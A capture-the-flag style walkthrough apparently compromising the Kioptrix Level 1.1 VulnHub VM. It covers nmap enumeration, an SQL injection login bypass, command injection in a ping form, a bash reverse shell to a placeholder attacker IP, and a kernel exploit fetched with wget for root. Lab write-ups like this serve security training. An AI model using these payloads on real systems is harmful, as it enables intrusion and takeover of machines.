Kioptrix Level 1.1 (#2)
Find this VM on Vulnhub here.
Recon, Scanning & Enumeration
After determining the IP of the virtual machine (192.168.10.233 in this case), we start with a quick Nmap scan of the top 1,000 ports. In a little over a second and a half we have a listing of 6 open ports. We see the target is running a web server and since port 3306 is also open it suggests there may be a web app talking to a MySQL database.
root@linux:~# nmap --top-ports 1000 192.168.10.233
Starting Nmap 7.60 ( https://nmap.org ) at 2019-01-01 03:57 UTC
Nmap scan report for 192.168.10.233
Host is up (0.000023s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
443/tcp open https
631/tcp open ipp
3306/tcp open mysql
MAC Address: 00:0C:29:FD:D6:14 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.60 seconds
Let’s run another scan targeting these open ports and enabling service and version detection. (We can run a full port scan later to discover any additional ports we missed–e.g., nmap -sVC -p- 192.168.10.233)
root@linux:~# nmap -sV -p 22,80,111,443,631,3306 192.168.10.233
Starting Nmap 7.60 ( https://nmap.org ) at 2019-01-01 04:40 UTC
Nmap scan report for 192.168.10.233
Host is up (-0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
631/tcp open ipp CUPS 1.1
3306/tcp open mysql MySQL (unauthorized)
Let’s look into the web server and any web apps first. Port 631 (CUPS 1.1) could also be of interest and we can revisit this later if needed. We start out by grabbing the headers:
root@linux:~# curl --head 192.168.10.233
HTTP/1.1 200 OK
Date: Tue, 01 Jan 2019 02:46:12 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Connection: close
Content-Type: text/html; charset=UTF-8
We could start running searchsploit searches on these versions of Apache and PHP, but first let’s browse to the actual page and see what we see.

After trying a few combinations we can see that we don’t get an error message for invalid attempts. Our previous discovering of MySQL running on the machine gives us a clue that we may want to attempt SQL injection to see if we can bypass the login prompt. By entering ‘ or 1=1 — in both the Username and Password field we are able to bypass the login prompt. For more on SQL injection (SQLi) check out this article.


After getting past the authentication we are presented with a simple web application that appears to run the ping command against a target of our choosing. We test this out using the Loopback address (127.0.0.1):

After entering 127.0.0.1 into the text field and clicking the submit button we are taken to the page shown above with the results from our ping command. Since this simple web app appears to be taking whatever we enter in the textbox and calling the ping command against it we want to check if command injection is possible. By adding a semicolon to the end of the IP address entered we can see if a command gets executed after running the ping command:


Success! After the normal output from pinging 127.0.0.1 we see the output from running the id command. We can leverage this command injection vulnerability to get an interactive shell. We’ll setup a netcat listener on our attack machine listening on port 4444 (nc -nlvp 4444) and then execute a bash reverse shell using command injection on the web app (bash -i >& /dev/tcp/[insert attacker IP]/4444 0>&1).

And there we go. We now have an interactive shell on our target machine running under the context of the apache user account. We quickly upgrade our shell to a full TTY using python.

Now, we need to find a way to escalate our privileges and get root. Let’s get some system information and see what kernel is running on the box.
bash-3.00$ uname -a
uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
Using searchsploit or Exploit-DB we identify a local privilege escalation vulnerability affecting the Linux kernel running on this machine.

We can host the exploit code on our attack machine and then start a simple HTTP server and pull the file down on the target machine using wget. On the attack machine we run: python -m SimpleHTTPServer 80 in the directory where the exploit code is located. From our shell on the target machine we can then pull it down with wget http://[Attacker IP]/9542.c. After quickly compiling the exploit and running it we are greeted with a root shell!






